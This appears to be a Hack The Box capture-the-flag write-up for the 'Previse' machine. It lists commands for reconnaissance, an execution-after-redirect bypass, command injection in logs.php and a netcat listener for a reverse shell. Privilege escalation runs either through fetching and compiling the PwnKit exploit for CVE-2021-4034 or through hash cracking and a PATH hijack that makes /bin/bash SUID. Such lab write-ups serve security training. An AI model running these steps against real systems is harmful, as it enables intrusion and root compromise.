Previse - Hack The Box
Reconnaissance
- Nmap
nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.10.11.104

- Dirsearch
dirsearch -u 10.10.11.104

- Intercept accounts.php request and check it

Before redirection, we can do a request to accounts.php, so let’s create a valid request with POST method.
Exploitation
- Execution After Redirect (EAR) Vulnerability - Skipping Redirects

- Download backup zip

- Check php source code

In logs.php we can try to inject command when python execute /opt/scripts/log_process.py.

/usr/bin/python /opt/scripts/log_process.py space;whoami
- RCE
tcpdump -i tun0 icmp

- Reverse shell

nc -nlvp 9000
Post-exploitation (OPTION 1)
- Find SUID
find / -perm -4000 2>/dev/null

- CVE-2021-4034 (Pkexec Local Privilege Escalation)
wget https://github.com/ly4k/PwnKit/blob/main/PwnKit.c
python3 -m http.server
wget http://10.10.16.7/PwnKit.c
gcc -shared PwnKit.c -o PwnKit -Wl,-e,entry -fPIC
./PwnKit
Post-exploitation (OPTION 2)
- Connect to database with leaked credentials

We can see the password and database inside config.php on backup folder
mysql -u root -p
- Crack MD5 hash

hashcat -m 500 hash.txt /usr/share/wordlists/rockyou.txt

- Connect to ssh
ssh m4lwhere@10.10.11.104
- Check sudoers
sudo -l

- PATH Hijacking
cat /opt/scripts/access_backup.sh

cd /tmp && export PATH=/tmp/:$PATH && echo "chmod u+s /bin/bash" > gzip && chmod +x gzip && && sudo /opt/scripts/access_backup.sh
ls -l /bin/bash

bash -p